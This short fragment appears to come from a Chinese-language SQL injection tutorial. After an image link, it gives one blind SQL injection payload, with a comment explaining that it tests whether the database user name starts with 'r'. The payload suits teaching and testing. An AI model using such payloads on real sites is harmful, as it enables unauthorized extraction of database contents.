 ?id=1 and substr((select user()), 1, 1)='r’ #判断用户第一个字符是否为r